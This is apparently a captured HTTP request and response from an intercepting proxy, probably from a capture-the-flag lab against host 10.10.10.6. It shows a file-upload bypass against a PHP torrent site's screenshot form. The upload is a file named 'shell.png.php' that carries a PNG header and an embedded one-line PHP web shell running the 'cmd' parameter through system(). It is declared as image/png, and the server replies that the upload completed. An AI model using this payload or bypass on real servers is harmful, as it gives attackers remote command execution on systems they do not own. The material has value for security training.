 Send Cancel < >
Request
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=670acf31ef5489934e6023980c419926e764e0d3
HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=670acf31ef5489934e6023980c419926e764e0d3
Content-Type: multipart/form-data;
boundary=---------------------------15448748981384008975566228500
Content-Length: 607
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=;
/torrent/index.phpfirsttimeload=0; /torrent/index.php=;
/torrent/torrents.phpfirsttimeload=0; saveit_0=4; saveit_1=5;
PHPSESSID=6807dffe6e7dfd7e8592dcfa8d977b37
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15448748981384008975566228500
Content-Disposition: form-data; name="file"; filename="shell.png.php"
Content-Type: image/png
�PNG
IHDRnZ sBIT pHYs tEXtCreation
Time05/31/07 tEXtSoftwareMacromedia Fireworks
<?php echo system($_REQUEST['cmd']); ?>
-----------------------------15448748981384008975566228500
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------15448748981384008975566228500--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 10 Oct 2019 18:07:01 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 140
Connection: close
Content-Type: text/html
Upload: shell.png.php<br />Type: image/png<br />Size: 0.2509765625 Kb<br />Upload Completed. <br />Please refresh to see the new screenshot.